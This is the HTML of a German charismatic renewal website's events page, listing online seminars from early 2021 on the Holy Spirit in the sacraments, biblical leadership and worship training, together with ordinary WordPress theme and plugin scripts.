			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/seminar-heiliger-geist-und-sakramente-online/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/12/CE_Flamme.png" width="800" height="381"  class="img-responsive" alt="CE_Flamme" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb49"  /><script>window.tgpQueue.add('tgpli-6936e537afb49')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/12/CE_Flamme.png" width="800" height="381"  class="img-responsive" alt="CE_Flamme" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-13946" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/seminar-heiliger-geist-und-sakramente-online/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Seminar „Das Wirken des Heiligen Geistes in den Sakramenten“ (Online)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Donnerstag, 25.02.21 - Donnerstag, 18.03.21
                19:30 - 21:00<br /><a href="https://www.erneuerung.de/events/seminar-heiliger-geist-und-sakramente-online/">Seminar „Das Wirken des Heiligen Geistes in den Sakramenten“ (Online)</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a5a344332"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-heiliger-geist-und-sakramente-online%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+in+den+Sakramenten%E2%80%9C+%28Online%29&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-heiliger-geist-und-sakramente-online%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-heiliger-geist-und-sakramente-online%2F&#038;description=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+in+den+Sakramenten%E2%80%9C+%28Online%29&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F12%2FCE_Flamme-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-heiliger-geist-und-sakramente-online%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-heiliger-geist-und-sakramente-online%2F&#038;title=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+in+den+Sakramenten%E2%80%9C+%28Online%29&amp;summary=Donnerstag%2C+25.02.21+-+Donnerstag%2C+18.03.21%0D%0A++++++++++++++++19%3A30+-+21%3A00%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-heiliger-geist-und-sakramente-online%2F%22%3ESeminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+in+den+Sakramenten%E2%80%9C+%28Online%29%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-heiliger-geist-und-sakramente-online%2F&#038;title=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+in+den+Sakramenten%E2%80%9C+%28Online%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a65d55642"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/seminar-heiliger-geist-und-sakramente-online/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-13946 -->

<article id="post-13948" class="item-animations-not-inited post-13948 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/leiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2012/10/Baustein2_low.jpg" width="300" height="83"  class="img-responsive" alt="Baustein2 low" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb50"  /><script>window.tgpQueue.add('tgpli-6936e537afb50')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2012/10/Baustein2_low.jpg" width="300" height="83"  class="img-responsive" alt="Baustein2 low" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-13948" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/leiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Seminar Leiterbaustein 2:  Biblische Grundlagen von Leitung (Online)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Samstag, 27.02.21 - Sonntag, 28.02.21
                09:00<br /><a href="https://www.erneuerung.de/events/leiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar/">Seminar Leiterbaustein 2:  Biblische Grundlagen von Leitung (Online)</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a86c02401"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fleiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Seminar+Leiterbaustein+2%3A%C2%A0+Biblische+Grundlagen+von+Leitung+%28Online%29&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fleiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fleiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar%2F&#038;description=Seminar+Leiterbaustein+2%3A%C2%A0+Biblische+Grundlagen+von+Leitung+%28Online%29&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2012%2F10%2FBaustein2_low.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fleiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fleiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar%2F&#038;title=Seminar+Leiterbaustein+2%3A%C2%A0+Biblische+Grundlagen+von+Leitung+%28Online%29&amp;summary=Samstag%2C+27.02.21+-+Sonntag%2C+28.02.21%0D%0A++++++++++++++++09%3A00%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fleiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar%2F%22%3ESeminar+Leiterbaustein+2%3A%C2%A0+Biblische+Grundlagen+von+Leitung+%28Online%29%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fleiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar%2F&#038;title=Seminar+Leiterbaustein+2%3A%C2%A0+Biblische+Grundlagen+von+Leitung+%28Online%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a91269736"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/leiterbaustein-2-biblische-grundlagen-von-leitung-onlineseminar/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-13948 -->

<article id="post-13650" class="item-animations-not-inited post-13650 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/praise-worship-schulung/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/11/Flyer-Online-Lobpreisseminar-2021-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="Flyer Online Lobpreisseminar 2021" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb57"  /><script>window.tgpQueue.add('tgpli-6936e537afb57')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/11/Flyer-Online-Lobpreisseminar-2021-thegem-blog-default-large.jpg" width="1170" height="540"  class="img-responsive" alt="Flyer Online Lobpreisseminar 2021" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-13650" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/praise-worship-schulung/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Praise &#038; Worship Schulung (Online)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Samstag, 06.03.21
                10:00 - 16:00<br /><a href="https://www.erneuerung.de/events/praise-worship-schulung/">Praise &amp; Worship Schulung (Online)</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537ab1ee9462"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraise-worship-schulung%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Praise+%26%23038%3B+Worship+Schulung+%28Online%29&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraise-worship-schulung%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraise-worship-schulung%2F&#038;description=Praise+%26%23038%3B+Worship+Schulung+%28Online%29&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F11%2FFlyer-Online-Lobpreisseminar-2021-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraise-worship-schulung%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraise-worship-schulung%2F&#038;title=Praise+%26%23038%3B+Worship+Schulung+%28Online%29&amp;summary=Samstag%2C+06.03.21%0D%0A++++++++++++++++10%3A00+-+16%3A00%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraise-worship-schulung%2F%22%3EPraise+%26amp%3B+Worship+Schulung+%28Online%29%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fpraise-worship-schulung%2F&#038;title=Praise+%26%23038%3B+Worship+Schulung+%28Online%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537abbe24324"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/praise-worship-schulung/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-13650 -->
	<div class="gem-pagination"><div class="gem-pagination-links">
		<span aria-label="Seite 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Seite 2" class="page-numbers" href="https://www.erneuerung.de/events/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Seite 9" class="page-numbers" href="https://www.erneuerung.de/events/page/9/">9</a>
<a class="next page-numbers" href="https://www.erneuerung.de/events/page/2/"><span class="screen-reader-text">Weiter</span></a>	</div></div><!-- .pagination -->
	</div>			</div>
					</div>
	</div><!-- .container -->
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="nav_menu-2" class="widget inline-column col-xs-12 count-1 widget_nav_menu"><h3 class="widget-title">Rechtliches</h3><div class="menu-shop-container"><ul id="menu-shop" class="menu"><li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://www.erneuerung.de/charity-one-pager/impressum/">Impressum</a></li>
<li id="menu-item-4978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://www.erneuerung.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4977"><a href="https://www.erneuerung.de/charity-one-pager/agb/">AGB</a></li>
<li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://www.erneuerung.de/widerrrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/Erneuerung.de/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/ce.deutschland/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2023 CHARISMATISCHE ERNEUERUNG</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-child\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />


<link rel='stylesheet' id='mediaelement-css' href='https://www.erneuerung.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=5.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/js/jssocials.min.js?ver=2.2.7" id="pdp-social-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","ajax_nonce":"a37ce1feb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.erneuerung.de\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c5b00afe69","remove_from_wishlist_nonce":"98ede159de","reload_wishlist_and_adding_elem_nonce":"c4bc532abb","load_mobile_nonce":"ae5d68f55c","delete_item_nonce":"74524367b1","save_title_nonce":"a7f1ec29ed","save_privacy_nonce":"0c067e22a8","load_fragments_nonce":"2c08630414"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.erneuerung.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.erneuerung.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Bitte gib eine E-Mail Adresse ein","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Erfolgreich angemeldet.","es_email_exists_notice":"Diese E-Mail Adresse ist bereits registriert!","es_unexpected_error_notice":"Entschuldigung! Ein unerwarteter Fehler ist aufgetreten.","es_invalid_email_notice":"Ung\u00fcltige E-Mail Adresse","es_try_later_notice":"Bitte versuche es in K\u00fcrze nochmal"},"es_ajax_url":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2" id="netsposts-js-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.erneuerung.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc8ae6687e48656f6f87e5b4d7959305","fragment_name":"wc_fragments_fc8ae6687e48656f6f87e5b4d7959305","request_timeout":"5000"};
/* ]]> */
</script>
